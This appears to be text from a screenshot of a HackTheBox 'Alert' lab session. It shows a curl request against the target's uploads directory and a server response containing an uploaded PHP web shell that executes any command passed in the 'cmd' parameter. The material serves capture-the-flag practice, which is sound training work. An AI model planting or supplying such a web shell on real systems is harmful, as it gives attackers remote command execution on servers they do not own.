 kali ~ Box_Notes Alert fuzzing curl http://alert.htb/uploads/67911fc62e7931.86589865.md -i
HTTP/1.1 200 OK
Date: Wed, 22 Jan 2025 16:42:58 GMT
Server: Apache/2.4.41 (Ubuntu)
Last-Modified: Wed, 22 Jan 2025 16:41:42 GMT
ETag: "f8-62c4e2b15c8e4"
Accept-Ranges: bytes
Content-Length: 248
Content-Type: text/markdown

<?php
if(isset($_REQUEST['cmd'])){
    $cmd = $_REQUEST['cmd'];
    echo "<pre>$cmd</pre><hr/><pre>";
    $output = system($_REQUEST['cmd'], $retval);
    echo "</pre>";
}
else{
     echo "Please enter a command using the \"cmd\" parameter";
}
?>